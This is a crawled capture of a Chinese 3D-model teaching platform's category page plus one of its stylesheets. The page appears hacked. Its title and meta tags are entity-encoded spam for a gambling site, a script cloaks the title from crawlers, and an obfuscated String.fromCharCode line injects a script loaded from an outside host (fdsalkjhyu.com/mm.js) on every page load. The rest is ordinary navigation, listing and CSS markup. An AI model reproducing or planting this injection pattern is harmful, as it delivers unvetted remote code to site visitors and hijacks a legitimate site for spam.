

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jix3.cn/cate/60.html
body_size: 6404
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#23665;&#29483;&#20307;&#32946;&#23448;&#32593;&#39318;&#39029;</title>
<meta name="keywords" content="&#23665;&#29483;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#23665;&#29483;&#20307;&#32946;&#26368;&#26032;&#22320;&#22336;&#44;&#23665;&#29483;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#20837;&#21475;&#44;&#23665;&#29483;&#20307;&#32946;&#26368;&#26032;&#20837;&#21475;&#44;&#23665;&#29483;&#20307;&#32946;&#26368;&#26032;&#39318;&#39029;&#30331;&#24405;&#44;&#23665;&#29483;&#20307;&#32946;&#26368;&#26032;&#25163;&#26426;&#97;&#112;&#112;&#44;&#23665;&#29483;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#119;&#119;&#119;&#46;&#23665;&#29483;&#20307;&#32946;&#46;&#99;&#111;&#109;&#44;&#23665;&#29483;&#20307;&#32946;&#30331;&#38470;&#20837;&#21475;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#23665;&#29483;&#20307;&#32946;&#12304;&#26222;&#20140;&#25512;&#33616;&#57;&#57;&#57;&#97;&#121;&#120;&#46;&#99;&#99;&#12305;&#23665;&#29483;&#20307;&#32946;&#44;&#23665;&#29483;&#20307;&#32946;&#97;&#112;&#112;&#19968;&#27454;&#36229;&#20154;&#27668;&#30340;&#20307;&#32946;&#30452;&#25773;&#36719;&#20214;&#12290;&#20026;&#29992;&#25143;&#25552;&#20379;&#20840;&#19990;&#30028;&#21508;&#22823;&#29699;&#31867;&#27604;&#36187;&#30340;&#39640;&#28165;&#30452;&#25773;&#44;&#19987;&#19994;&#30340;&#20027;&#25773;&#38506;&#20320;&#19968;&#36215;&#30475;&#29699;&#44;&#19981;&#20877;&#23396;&#21333;&#44;&#25903;&#25345;&#29699;&#36855;&#36827;&#34892;&#24377;&#24149;&#30340;&#23454;&#26102;&#20420;&#32599;&#26031;&#24635;&#32479;&#26222;&#20140;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;&#9700;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="极先云交互教学平台"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,100,115,97,108,107,106,104,121,117,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
 
    <meta name="keywords" content="3D产品,web3d,3D展示"/>
    <meta name="description" content=""/>

  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

  <link type="text/css" media="all" href="/template/tpl-jixd//css/boostrap_autotpl.css" rel="stylesheet"/>

  <link type="text/css" media="all" href="/template/tpl-jixd//css/course_style.css" rel="stylesheet"/>
  <link type="text/css" media="all" href="/template/tpl-jixd//css/style_new.css" rel="stylesheet"/>

  <script type="text/javascript" src="/template/tpl-jixd//js/jquery.min.js"></script>
  <script type="text/javascript" src="/template/tpl-jixd//js/html5.js"></script>
  <script type="text/javascript" src="/template/tpl-jixd//js/bootstrap.min.js"></script>
  <!-- 头部菜单js start-->
  <script type="text/javascript" src="/template/tpl-jixd//js/superfish.js"></script>
  <script type="text/javascript" src="/template/tpl-jixd//js/xsmy.js"></script>
  <!-- 头部菜单js end-->
  <script src="/static/admin/style/jquery_002.js"></script><!--引用jQuery ajax()方法 -->
  <script src="/static/plus/layui/layui.js" charset="utf-8"></script><!--引用layui组件 js-->
  <link rel="stylesheet" href="/static/plus/layui/css/layui.css"  media="all"><!--引用layui组件 css-->
  <!-- saved from url=(0014)about:internet --> <!--设置此注释，当运行js时不再提示“允许阻止内容” -->
</head>
<!-- 特殊cssjs区块 -->

<body>
<!-- 头部区块 -->
<header id="header">
    <div class="header-all">
        <div class="container">
            <div class="header-logo col-md-2 col-sm-3 col-xs-4">
                <a title="极先云交互教学平台" class="logo-url" href="/">
                    <img class="nav-logo-img" src="/template/tpl-jixd//images/logo.png" alt="logo" />
                </a>
            </div>
            <div class="header-topmenu col-md-10 col-sm-9 col-xs-8">
                <div class="header-topsea">
                    <div class="top-search col-sm-8 hidden-xs">
                        <form class="form-horizontal" name="form1" action="" method="post" enctype="multipart/form-data">
                            <div class="form-group col-sm-11 col-xs-11">
                                <input type="text" class="form-control" name="keyword" id="keyword" placeholder="关键词" >
                            </div>
                            <div class="form-group col-sm-1 col-xs-1">
                                <button type="button" id="search-btn" class="btn btn-sm" onclick="return chk_sbtform();"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                    <div class="header-bar col-sm-3 col-xs-11">
                        <!--                        <div class="entrance">-->
<!--                            <a href="/index/user/user_login.html" class="unlogin" title="">-->
<!--                                <b class="unlogin-ic"></b><i class="entr-icon"></i></a>-->
<!--                            <ul class="user-menu set-s" style="display: none;">-->
<!--                                <li><a href="/index/user/user_login.html" title="会员登录">登录</a></li>-->
<!--                                <li><a href="/index/user/user_reg.html" title="会员注册">注册</a></li>-->
<!--                            </ul>-->
<!--                        </div>-->
                                                <div class="entrance">
                            <i class="fa fa-map">
                                                                简体中文                                                                                            </i>
                            <!-- 动态生成切换多语言链接 -->
                            <ul class="user-menu set-s" style="display: none;">
                                                                                                <li>
                                    <a href="/index/common/lang_switch/lang/zh-cn.html" title="简体中文">简体中文</a>
                                </li>
                                                                                                <li>
                                    <a href="/index/common/lang_switch/lang/en-us.html" title="English">English</a>
                                </li>
                                                                                            </ul>
                        </div>
                    </div>
                </div>
                <div class="header-menu hidden-xs">
                    <ul class="sf-menu">
                                                <li>
                            <a href="/index/cate/index/cid/5.html"
                            title="3D模型库">3D模型库</a>
                                                        <ul class="sub-menu">
                                                                <li><a href="/index/cate/index/cid/14.html"
                                    title="通用3D模型">通用3D模型</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/16.html"
                                    title="机械零件模型">机械零件模型</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/60.html"
                                    title="3D模型动画">3D模型动画</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/61.html"
                                    title="装配体模型">装配体模型</a></i>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="/index/cate/index/cid/7.html"
                            title="3D作品展">3D作品展</a>
                                                        <ul class="sub-menu">
                                                                <li><a href="/index/cate/index/cid/51.html"
                                    title="常见模型作品">常见模型作品</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/58.html"
                                    title="设计作品模型">设计作品模型</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/46.html"
                                    title="客户3D产品">客户3D产品</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/64.html"
                                    title="机械杯三维比赛">机械杯三维比赛</a></i>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="/index/cate/index/cid/6.html"
                            title="文档资讯">文档资讯</a>
                                                        <ul class="sub-menu">
                                                                <li><a href="/index/cate/index/cid/11.html"
                                    title="机械制图基础">机械制图基础</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/12.html"
                                    title="课件PPT">课件PPT</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/41.html"
                                    title="新闻动态">新闻动态</a></i>
                                </li>
                                                                <li><a href="/index/cate/index/cid/42.html"
                                    title="技术分享">技术分享</a></i>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="/index/page/index/cid/8.html"
                            title="关于我们">关于我们</a>
                                                    </li>
                                            </ul>
                </div>
                <!--手机版页面菜单 -->
                <div class="header-menu hidden-lg hidden-md hidden-sm">
                    <nav class="navbar navbar-default" role="navigation">
                        <div class="">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#example-navbar-collapse">
                                    <span class="sr-only">切换导航</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="collapse navbar-collapse" id="example-navbar-collapse">
                                <ul class="nav navbar-nav">
                                                                        <li  class="dropdown">
                                    <a class="dropdown-toggle" data-toggle="dropdown" href="
                                     /index/cate/index/cid/5.html"
                                      title="3D模型库">3D模型库<b class="caret"></b>                                    </a>
                                                                         <ul class="dropdown-menu">
                                                                                <li><a href="/index/cate/index/cid/14.html"
                                            title="通用3D模型">通用3D模型</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/16.html"
                                            title="机械零件模型">机械零件模型</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/60.html"
                                            title="3D模型动画">3D模型动画</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/61.html"
                                            title="装配体模型">装配体模型</a>
                                        </li>
                                                                            </ul>
                                                                        </li>
                                                                        <li  class="dropdown">
                                    <a class="dropdown-toggle" data-toggle="dropdown" href="
                                     /index/cate/index/cid/7.html"
                                      title="3D作品展">3D作品展<b class="caret"></b>                                    </a>
                                                                         <ul class="dropdown-menu">
                                                                                <li><a href="/index/cate/index/cid/51.html"
                                            title="常见模型作品">常见模型作品</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/58.html"
                                            title="设计作品模型">设计作品模型</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/46.html"
                                            title="客户3D产品">客户3D产品</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/64.html"
                                            title="机械杯三维比赛">机械杯三维比赛</a>
                                        </li>
                                                                            </ul>
                                                                        </li>
                                                                        <li  class="dropdown">
                                    <a class="dropdown-toggle" data-toggle="dropdown" href="
                                     /index/cate/index/cid/6.html"
                                      title="文档资讯">文档资讯<b class="caret"></b>                                    </a>
                                                                         <ul class="dropdown-menu">
                                                                                <li><a href="/index/cate/index/cid/11.html"
                                            title="机械制图基础">机械制图基础</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/12.html"
                                            title="课件PPT">课件PPT</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/41.html"
                                            title="新闻动态">新闻动态</a>
                                        </li>
                                                                                <li><a href="/index/cate/index/cid/42.html"
                                            title="技术分享">技术分享</a>
                                        </li>
                                                                            </ul>
                                                                        </li>
                                                                        <li  class="dropdown">
                                    <a class="dropdown-toggle"  href="
                                     /index/page/index/cid/8.html"
                                      title="关于我们">关于我们                                    </a>
                                                                         </li>
                                                                    </ul>
                            </div>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>
<section id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
    <div class="container">
        <!-- 轮播（Carousel）指标 -->
        <ol class="carousel-indicators">
                     <li data-target="#myCarousel" data-slide-to="0"  class="active"></li>
                    <li data-target="#myCarousel" data-slide-to="1" ></li>
                </ol>
        <!-- 轮播（Carousel）项目 -->
        <div class="carousel-inner">
                        <div  class="item active" >
            <a href="" title="轮播图1">
                <img src="\uploads\image\ad_banner-01.jpg" alt="轮播图1">
            </a>
        </div>
                    <div class="item">
            <a href="" title="轮播图2">
                <img src="\uploads\image\ad_banner-02.jpg" alt="轮播图2">
            </a>
        </div>
            </div>
    <!-- 轮播（Carousel）导航 -->
    <a class="carousel-control left" href="#myCarousel"
       data-slide="prev"> <span _ngcontent-c3="" aria-hidden="true" class="glyphicon glyphicon-chevron-right"></span></a>
    <a class="carousel-control right" href="#myCarousel"
       data-slide="next"> <span _ngcontent-c3="" aria-hidden="true" class="glyphicon glyphicon-chevron-left"></span></a>
    </div>
</section>
<script type="text/javascript">
    //提交前检查数据
    function chk_sbtform(){
        //检查参数
        var keyword = document.getElementById("keyword");

        if(trim(keyword.value) ==""){
            alert("请输入搜索内容！");
            keyword.focus();
            return false;
        }

        document.forms['form1'].action="/index/search/index.html";
        document.form1.submit();
        return true;
    }

    function trim(str){ //删除左右两端的空格
        return str.replace(/(^\s*)|(\s*$)/g, "");
    }
</script>

<!-- 主内容区块 -->

<div id="main">
    <div class="container">
        <div class="index-product">
            <div class="index-product-top">
                <div class="pro-cat">
                    <ul class="clearfix filters">
                        <li class="on"><span>3D模型库</span></li>
                        <li><span>3D装配体</span></li>
                    </ul>
                </div>
                <a href="/index/cate/index/cid/5.html" title="3D模型库">更多>></a>
            </div>
            <div class="pro-list clearfix">
                <div class="pro-item on">
                    <ul>
                                                <li>
                            <a href="/index/marticle/index/aid/94.html" title="燃烧室fbx" target="_blank" >
                                                                <img src="/uploads/image/20200909\231b23961c7ef66ba8e232ffd9af1807.JPG" alt="燃烧室fbx" />
                                                                <h3 class="mt10">燃烧室fbx</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="/index/marticle/index/aid/92.html" title="千斤顶fbx" target="_blank" >
                                                                <img src="/uploads/image/20200716\e1677c86a54d020914a413b57fda583c.JPG" alt="千斤顶fbx" />
                                                                <h3 class="mt10">千斤顶fbx</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="/index/marticle/index/aid/90.html" title="联轴器组件fbx" target="_blank" >
                                                                <img src="/uploads/image/20200909\d9e3efd1ee280df6934585b03a14dd1b.JPG" alt="联轴器组件fbx" />
                                                                <h3 class="mt10">联轴器组件fbx</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="/index/marticle/index/aid/84.html" title="低速轴挡油圈" target="_blank" >
                                                                <img src="/uploads/image/20200731\845f4a0b33439d59668d14dff1fff598.png" alt="低速轴挡油圈" />
                                                                <h3 class="mt10">低速轴挡油圈</h3>
                            </a>
                        </li>
                                            </ul>
                </div>
                <div class="pro-item">
                    <ul>
                                                <li>
                            <a href="/index/marticle/index/aid/94.html" title="燃烧室fbx" target="_blank" >
                                                                <img src="/uploads/image/20200909\231b23961c7ef66ba8e232ffd9af1807.JPG" alt="燃烧室fbx" />
                                                                <h3 class="mt10">燃烧室fbx</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="/index/marticle/index/aid/92.html" title="千斤顶fbx" target="_blank" >
                                                                <img src="/uploads/image/20200716\e1677c86a54d020914a413b57fda583c.JPG" alt="千斤顶fbx" />
                                                                <h3 class="mt10">千斤顶fbx</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="/index/marticle/index/aid/90.html" title="联轴器组件fbx" target="_blank" >
                                                                <img src="/uploads/image/20200909\d9e3efd1ee280df6934585b03a14dd1b.JPG" alt="联轴器组件fbx" />
                                                                <h3 class="mt10">联轴器组件fbx</h3>
                            </a>
                        </li>
                                                <li>
                            <a href="/index/marticle/index/aid/40.html" title="离心叶轮-导流器fbx" target="_blank" >
                                                                <img src="/uploads/image/20200403\a183f9a57492d6604c4d73cf60d09d4c.jpg" alt="离心叶轮-导流器fbx" />
                                                                <h3 class="mt10">离心叶轮-导流器fbx</h3>
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>
        <div class="index-items">
            <div class="index-items-top">
                <h2>3D作品展</h2>
                <a href="/index/cate/index/cid/7.html" title="3D作品展">更多>></a>
            </div>
            <div class="index-items-product">
                <script src="/template/tpl-jixd//js/swiper.min.js"></script>
                <link rel="stylesheet" type="text/css" href="/template/tpl-jixd//js/swiper.min.css">
                <div class="rolling-box">
                    <div class="swiper-container swiper-container-horizontal">
                        <div class="swiper-wrapper" style="transform: translate3d(-1038px, 0px, 0px); transition-duration: 0ms;">
                                                        <div class="swiper-slide">
                                <a href="/index/marticle/index/aid/556.html" title="20210107-p07-2" target="_blank">
                                                                        <img src="/uploads/file/20221011/1665489901_360.jpg" alt="20210107-p07-2" />
                                                                        <div>
                                        <h4>20210107-p07-2</h4>
                                    </div>
                                </a>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/index/marticle/index/aid/518.html" title="风扇" target="_blank">
                                                                        <img src="/uploads/file/20221001/1664615815_524.jpg" alt="风扇" />
                                                                        <div>
                                        <h4>风扇</h4>
                                    </div>
                                </a>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/index/marticle/index/aid/516.html" title="蝎子战车" target="_blank">
                                                                        <img src="/uploads/file/20220530/1653919009_773.png" alt="蝎子战车" />
                                                                        <div>
                                        <h4>蝎子战车</h4>
                                    </div>
                                </a>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/index/marticle/index/aid/511.html" title="自动型全地形土质改良机" target="_blank">
                                                                        <img src="/uploads/file/20220530/1653916463_639.jpg" alt="自动型全地形土质改良机" />
                                                                        <div>
                                        <h4>自动型全地形土质改良机</h4>
                                    </div>
                                </a>
                            </div>
                                                    </div>
                        <!--导航按钮 -->
                        <div class="swiper-button-prev"></div>
                        <div class="swiper-button-next"></div>
                    </div>
                </div>
                <script>
                    var mySwiper = new Swiper('.swiper-container', {
                        direction: 'horizontal',
                        loop: true,//循环模式选项
                        slidesPerView: 4,//100%宽度情况下，显示slide数量
                        spaceBetween: 10,
                        // 如果需要前进后退按钮
                        nextButton: '.swiper-button-next',
                        prevButton: '.swiper-button-prev',
                    })
                </script>
            </div>
        </div>
        <div class="index-items">
            <div class="index-items-top">
                <h2>推荐课程</h2>
            </div>
            <div class="index-tdaoh">
                <ul class="tdaoh-cont">
                </ul>
            </div>
        </div>
    </div>
    <section class="index-about">
        <div class="container">
            <div class="about_btn">
                <ul class="row">
                    <li class="col-md-4 col-sm-4 col-xs-6 mb10">
                        <span class="number-box">设计理念</span>
                        <span class="number-text">2D平面与3D模型交互</span>
                    </li>
                    <li class="col-md-4 col-sm-4 hidden-xs mb10">
                        <span class="number-box">工程实际案例</span>
                        <span class="number-text">团队累计完成工程模型超500件</span>
                    </li>
                    <li class="col-md-4 col-sm-4 col-xs-64 mb10">
                        <span class="number-box">一站式2D、3D服务</span>
                        <span class="number-text">2D、3D教学研究服务</span>
                    </li>
                </ul>
            </div>
            <div class="friend-link hidden-xs">
                <span>友情链接</span>
                                <a href="http://www.jix3.cn"
                   target='_blank'>机械产品3D虚拟交互平台</a>
                                <a href="http://www.lzhit.edu.cn/"
                   target='_blank'>柳州工学院</a>
                                <a href="http://www.gxust.edu.cn/"
                   target='_blank'>广西科技大学</a>
                                <a href="http://www.xyedu88.com"
                   target='_blank'>学研教育智慧平台</a>
                                <a href="http://www.lzsansong.com/"
                   target='_blank'>柳州三松自动化技术有限公司</a>
                                <a href="http://www.autovolke.com"
                   target='_blank'>深圳沃尔克自动化控制有限公司</a>
                            </div>
        </div>
    </section>
</div>


<!-- 底部区块 -->
<section id="footer">
    <div class="footer-top">
        <ul>
                        <li>
                <a href="/index/page/index/cid/8.html                ">关于我们</a>
            </li>
                        <li><a href="/index/guestbook/index.html" title="我要留言">我要留言</a></li>
        </ul>
    </div>
    <div class="copyr">
        <p>Copyright &copy; 2020  极先云交互教学平台&nbsp;  <a href='https://beian.miit.gov.cn/' target='_blank'>豫ICP备2020029648号</a>        </p>
    </div>
</section>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jix3.cn/template/tpl-jixd//css/course_style.css
body_size: 3197
content:

/*!
 * ��ѧ����ģ�� �ر�css
 */

/*--�γ���ҳ����--*/
.course{
    margin-left:auto;
    margin-right:auto;
    margin-bottom: 10px;
    background-color: #fff;
}

.course_title_box {
    min-height: 80px;
    padding: 10px 2px 10px 40px;
    background: #fff;
    opacity: 0.8;
    filter: Alpha(opacity=80);
    position: absolute;
    bottom: 0;
    left: 0;
}
.course_title_box .course_title{
    float: left;
    font-size:30px;
}
.course_title_box .teacherDiv{
    float: right;
    margin-right: 20px;
}
.teacherzhu {
    color: #666;
    line-height: 24px;
}
.teacherTeam {
    position: relative;
}
.teacherTeam p {
    font-size: 14px;
    color: #666;
}

.course-top-rt{
    width: 38%;
    float: left;
    position: relative;
    padding: 10px 10px 10px 25px;
}

.course-top .course-desc {
    height: 110px;
    padding:10px 5px;
    color: #999;
    line-height: 25px;
    overflow: hidden;
}
.course_sum_box{
    padding: 20px 10px;
}

.course_sum_box table {
    width: 100%;
    border: 0;
    border-collapse: collapse;
    border-spacing: 0;
}
.course-sum_butn {
    position:relative;
    padding: 10px 10px;
}

.course-main {
    margin-bottom: 10px;
    padding:10px 5px 15px 10px;
}

.course-main-boxrow {
    margin-top: 10px;
}

.box100 {
    width: 100%;
    float: left;
}
.box070{
    width: 70%;
    float: left;
    margin: 5px 10px 10px 0px;
}

.box050{
    width: 48%;
    float: left;
    margin: 10px;
}

.box030{
    width: 26%;
    float: right;
    margin: 5px 10px 10px 0px;
}

.box-list{

}

.catalog_p {
    left: -5px;
    top: -2px;
    position: absolute;
}

.course-resbox-flow {
    height: 200px;
    overflow-y: auto;
}

.box-tch{
    height: 120px;
    margin: 10px 0px 10px 0px;
}

.course_tch_info {
    width: 210px;
    height: 110px;
    float: left;
    padding: 5px;
    margin-right: 15px;
    background-color: #f3f3f3;
}
.course_tch_info img{
    width:100px;
    height:100px;
    float: left;
    margin-right: 10px;
}
.course_tch_info .tch_right{
    padding-left:10px;
    margin: 10px;
}

.metroListBox{
    width: 100%;
    margin-top: 10px;
}
.metrobg1{
    background: rgb(76, 132, 184);
}
.metrobg2{
    background: rgb(60, 185, 231);
}
.metrobg3{
    background: rgb(156, 104, 183);
}
.metro_list{
    width: 33%;
    float: left;
    position:relative;
    height: 140px;
    margin:0px;
    padding:2px 10px;
    color:#ffffff;
    overflow: hidden;
}
.metro_list .metro-seqnum{
    width: auto;
    height: 100%;
    float: left;
    font-family: Arial;
    font-size: 70px;
    margin: 0px 10px 5px 5px;
    display: block;
}
.metro_list .metro-cell {
    width: 90%;
    text-align: left;
    margin: 5px 5px 5px 20px;

}
.metro-cell .chapterTop{
    font-size: 16px;
    font-weight: 600;
    color: #ffffff;
    height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}
.chapterTop a{
    color: #ffffff;
}
.chapterTop a:hover{
    color: #ffffff;
}
.metro-cell .chapterSon{
    margin-top: 5px;
    font-size: 14px;
    color: #ffffff;
}
.metro-cell .chapterSon li{
    line-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}
.metro-cell .chapterSon li a{
    color: #ffffff;
}

/*--�γ��½�����--*/
.chapCourse{
    height: 90px;
    width: 100%;
    position: relative;
    display: inline-block;
    text-align: center;
}
.chapCourse img{
    position: relative;
    height: 90px;
    width: auto;
    z-index: 1;
}
.chapCourse-title{
    position: absolute;
    width: 100%;
    background: #fff;
    bottom: 0;
    text-align: center;
    font-weight: bold;
    z-index: 50;
}
.chap-search{
    height: 30px;
    margin: 2px;
    padding: 2px;
}
.chap-search #search-del{
    background: #ffffff;
    text-align: center;
    margin-left: 15px;
}
.chapflow {
    overflow-y: auto;
    height: 500px;
    border-top:1px solid #999999;
}
.chapNav{

}
.chapNav .chaptree {
    border-left: 1px solid #ebebeb;
    margin-left: 15px;
}

.chapNav .chaptree .chaptree-li{
    margin: 0px;
    padding: 0px;
    position: relative;
    line-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}
.chapNav .chaptree .chaptree-lison{
    margin-left: 15px;
    padding: 0px;
    position: relative;
    line-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}
.chaptree_dot{
    width: 24px;
    height: 24px;
    float: left;
    position: absolute;
    left: -12px;
}
.chaptree_dot span{
    padding-left:6px;
}
.seqbg_cri1 {
    background-image: url(../images/icon-seqbg.png);
    background-position: 0 0;
}
.chaptop-item {
    margin-left: 15px;
    padding-left:5px;
    font-weight: bold;
    color: #006;
    position: relative;
}
.chaptop-current {
    margin-left: 15px;
    padding-left:5px;
    font-weight: bold;
    color: #006;
    background-color: #7591ff;
}
.chaptop-current a{
    color: #fff;
}

.chapson-item {
    border-bottom: 1px dashed #dddddd;
    position: relative;
}
.chapson-current {
    background-color: #7591ff;
    position: relative;
}
.chapson-current a{
    color: #fff;
}

.chapMain{
    height: 100%;

}
.chapContent{
    background: #fff;
    padding:15px;
    overflow-y: auto;
    height: 605px;
    min-height: 580px;
}
.chapContent #pdfview{
    width: 100%;
    height: 450px;
    background: #fbfdff;
}
.chapt-tool{
    margin: 0px;
    width: 100%;
}
.chapt-tool .nav-li{
    margin-top: 0px;
    line-height:30px;
    text-align: left;
}
.chapt-tool .nav-li a{
    margin-right: 20px;
}
.chapt-tool .course-butn{
    float: left;
    margin: 5px 20px 0px 0px;
    text-align: left;
}
.chapt-tool .chapter-time{
    margin: 5px 20px 0 20px;
    text-align: left;
}
.chapt-tool #timer{

}

/* �����Ծ���ʽ start */
.exam_block{
    height: 500px;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative;
}
.exam_block ul li{
    display: block;
}
.tsquest_row{
    width: 100%;
    margin-right: 0px;
    margin-left: 0px;
    display: inline-block;
}
.tsquest_left{
    float: left;
    padding: 2px;!important;
}

.tsquest_right {
    margin-left: -40px;!important;
    margin-bottom: 5px;
    border-bottom: 1px dashed #bbb;
}
.tsquest-hr{
    margin: 2px 50px;
}

.tsquest-seq {
    font-size: 20px;
    color: #3a87ad;
}
.tsquest-score {
    font-size:12px;
    color:#aaa;
    border:1px solid #ccc;
    padding:2px;!important;
    border-radius:3px;
    background:#f6f6f6;
    display: inline-block;
}
.tsquest-title{
    width: 100%;
    font-weight: 600;
}
.tsquest-metas {
    float: left;
    position: relative;
    width:100%;
    min-height: 50px;
    padding: 5px;
    margin: 0px;
}
.metas-lst{
    width:100%;
    float: left;
}
.metas-lst2{
    width:49%;
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
}
.metas-left{
    width:50%;
    float: left;
}
.metas-txt1{
    float: left;
    margin-top: 0px;
}
.metas-txt1 span{
    margin-top: 0px;
}
.metas-txt2{
    margin-top: 0px;
}
.metas-review{
    width:100%;
    float: left;
    margin-right:20px;
    padding-left: 10px;
    line-height: 30px;
    background: #eeeeee;
}
.metas-review .submit_score{
    height:22px;
    width: 30px;
    text-align:center;
}

